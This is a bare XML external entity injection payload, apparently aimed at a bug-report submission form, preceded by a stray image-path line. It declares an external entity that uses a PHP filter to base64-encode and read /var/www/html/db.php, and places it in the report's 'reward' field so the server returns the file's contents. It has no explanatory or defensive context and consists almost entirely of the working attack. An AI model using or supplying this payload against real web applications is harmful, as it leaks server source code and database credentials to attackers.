 <?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE data [
<!ENTITY file SYSTEM "php://filter/read=convert.base64-
encode/resource=/var/www/html/db.php"> ]>
<bugreport>
<title>test</title>
  <cwe>test</cwe>
  <cvss>test</cvss>
  <reward>&file;</reward>
</bugreport>